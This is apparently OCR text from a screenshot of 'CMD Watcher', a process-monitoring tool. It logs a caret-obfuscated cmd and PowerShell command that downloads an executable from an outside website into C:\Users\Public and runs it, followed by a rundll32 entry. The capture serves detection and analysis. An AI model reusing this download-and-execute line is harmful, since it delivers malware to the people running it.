 CMD Watcher v0.3
PROCESS: cmd.exe [2060]
FILE: C:\Windows\System32\cmd.exe
CMDLINE: cmd /c pow^ers^hell/W 01 c^u^rl htt^ps://learndash.825testsites.com/b/abc.e^xe -o C:
\Users\Public\cw3fd.exe;C:\Users\Public\cw3fd.exe
PROCESS: powershell.exe [8168]
FILE: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CMDLINE: powershell /W 01 curl https://learndash.825testsites.com/b/abc.exe -o C:\Users\Public
\cw3fd.exe;C:\Users\Public\cw3fd.exe
PROCESS: rundll32.exe [6604]
FILE: C:\Windows\System32\rundll32.exe
CMDLINE: C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll
{995C996E-D918-4a8c-A302-45719A6F4EA7} -Embedding
Mode
Manual
Interactive
Kill Process
CMD PowerShell RunDll32 Wscript
User-Defined:
Stop Start
?